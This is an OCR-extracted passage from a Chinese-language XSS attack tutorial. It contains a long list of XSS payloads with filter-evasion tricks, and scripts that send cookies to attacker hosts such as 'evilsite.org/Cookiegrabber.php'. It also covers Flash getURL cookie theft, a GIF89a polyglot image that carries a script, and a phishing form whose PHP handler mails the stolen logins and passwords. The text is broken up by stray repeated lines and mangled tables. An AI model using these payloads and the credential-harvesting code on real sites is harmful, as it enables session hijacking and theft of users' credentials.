```
window.alert("Xyli !");
 "/></a></>>><img src=1.gif onerror=alert(1)<
                                              The thing that I can do, is just bowsing and typing \blacksquare[color=red' onmouseover="alert('XSS')"]mouse over[/color]
 <body onLoad="alert('XSS');"
 <body onunload="javascript:alert('XSS');">
 [url=javascript:alert('XSS');]click me[/url]
 <script language="JavaScript">alert('XSS')</script>
 <img src="javascript:alert('XSS')">
 '); alert('XSS
 <font style='color:expression(alert(document.Cookie))'>
 <IMG DYNSRC=\"javascript:alert('XSS')\">
 <IMG LOWSRC=\"javascript:alert('XSS')\">
 </textarea><script>alert(/XSS/)</script>
 </title><script>alert(/XSS/)</script>
 <script src=http://yoursite.com/your_files.js></script>
  "><script>alert(0)</script>
 <IMG SRC=javascript:alert(String.fromCharCode(88,83,83))>
 <IMG SRC=\"jav&#x0D;ascript:alert('XSS');\">
 <IMG SRC=\"jav&#x0A;ascript:alert('XSS');\">
| <IMG SRC=\"jav&#x09;ascript:alert('XSS');\">
```
```
<marquee><script>alert('XSS')</script></marquee>
<? echo('<scr)';
echo('ipt>alert(\"XSS\")</script>'); ?>
                                            The thing that I can do, is just bowsing and typing \blacksquare<IMG SRC=\"jav&#x0A;ascript:alert('XSS');\">
<IMG SRC=\"jav&#x09;ascript:alert('XSS');\">
<marquee><script>alert('XSS')</script></marquee>
<style>@im\port'\ja\vasc\ript:alert(\"XSS\")';</style>
<img src=foo.png onerror=alert(/XSSed/) />
<script>alert(String.fromCharCode(88,83,83))</script>
<scr<script>ipt>alert('XSS');</scr</script>ipt>
<script>location.href="http://www.evilsite.org/Cookiegrabber.php?Cookie="+
escape(document.Cookie)</script>
<script src="http://www.evilsite.org/Cookiegrabber.php"></script>
<script>alert('XSS');</script>
<script>alert(1);</script>
不只這些還有更多
```
Google 是你的好朋友

### <span id="page-8-0"></span>第七章 **–** 進行 **Flash** 攻擊

Flash 可以用來製作動畫, 遊戲....等等 讓我們感到有興趣的是 getURL(). 這個函數允許我們讓使用者訪問其他頁面.

syntax 如下:

| getURL(url:String, [window: String, [method:S]                                                                           |                                                                    |  |  |
|--------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|--|--|
| 示例:<br>∩de<br>getURL("http://victime.com/login.php?logout=true","_self");                                                | The thing that I can do, is just bowsing and typing $\blacksquare$ |  |  |
| url: 輸入網址<br>window: 詳細說明 request 送往哪裡 (_self, _blank…)<br>method: Get 或 Post                                            |                                                                    |  |  |
| 透過 action script 和 javascript 發 alert:<br>Code<br>getURL("javascript:alert('XSS'");                                      |                                                                    |  |  |
| 在 2002 年時, 有人發表了關於這個函數的危險性<br>我們可以用這個方法讀取訪問者的 Cookie:                                                                    |                                                                    |  |  |
| getURL("javascript:alert(document.Cookie)")<br>在 2005 年十二月,<br>有人透過將 Flash 放在簽名檔中實現 XSS,寫成蠕蟲感染 MySpace                   |                                                                    |  |  |
| 這就是 Samy!!<br>我們可以在 Flash 中竊取 Cookie 嗎?<br>當然可以<br>如以下舉例<br>在 Flash 中我們輸入如下代碼:                                           |                                                                    |  |  |
| GetURL("http://www.victime.com/page.php?var= <script<br>src='http://www.hax0r.com/Haxored.js'&gt;","_self");</script<br> |                                                                    |  |  |
| $\bar{A}$ : Haxored.js $\dot{\mp}$ :                                                                                     |                                                                    |  |  |

| 10/13 |  |
|-------|--|
|       |  |

## <span id="page-10-0"></span>第八章 **–** 上傳 **XSS** 腳本

我們用小畫家製作 Haxored.gif 做一個例子 然後用記事本打開 Haxored.gif

將每一行砍掉然後加上:

| <b>Code</b>                                                                                                                 |  |
|-----------------------------------------------------------------------------------------------------------------------------|--|
| GIF89a <script>alert("XSS")</script>                                                                                        |  |
| 接著儲存並關閉<br>上傳 Haxored.gif 到免費圖片儲藏空間上<br>XSS 就發生囉<br>別用 Firefox 看你的圖片, Firefox 不吃這套<br>用 IE                                  |  |
| 爲什麼要加上 GIF89a 呢?<br>因為有些服務器會檢查 GIF89a 是否在.GIF 檔中                                                                            |  |
| 我們也可以將一些惡意代碼寫在這個圖片檔中<br>Code<br>  GIF89a <script src="http://hax0r.com/Cookiegrabber.php"></script>                         |  |
| 為了要知道其他圖片檔按格式的代碼,                                                                                                           |  |
| 我們只要用文字檢視器去開圖檔就可以知道了,例如:<br><b>Quotation</b><br>$\parallel$ JPG = $\oint$ $\partial \psi$ JFIF<br>$\blacksquare$ PNG = ‰PNG |  |
| BMP = BMFÖ<br>$\blacksquare$ GIF = GIF89a                                                                                   |  |

為了安全 我們不應該只檢測 getimagesize() 而已

# <span id="page-10-1"></span>第九章 **–** 實踐 **XSS** 釣魚

你了解 XSS 和 Phish 的目標嗎?



在我們的例子中, 如果在一個網站上抓到 XSS 漏洞, 我們可以換掉他的 action:<br>一个一个一个一个一个一个一个一个一个 **Code** <p>Enter your login and password, thank:</p> <form action="http://hax0r.com/Mail.php"> <table><tr><td>Login:</td><td><input type=text length=20 name=login> l </td></tr>><tr>><td>Password:</td><td> <input type=text length=20 name=password> </td></tr></table><input type=submit value=OK> </form> 以下為 Mail.php 範例: **Code** <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" /> I <title>Error</title> style type="text/css">  $| \langle |$ **body,td,th** { color: #FFFFFF;  $\mathbb{I}$ **body** { background-color: #000000; } --> </style></head> <?php \$login = \$HTTP\_GET\_VARS["login"]; \$password = \$HTTP\_GET\_VARS["password"]; Mail("eMail@example.com", "Cookie stealed ! - thx xyli :)", \$password , \$login ); ?> <body> <h2><strong>Error</strong> -<strong> Server too much busy</strong></h2> </body>

12/13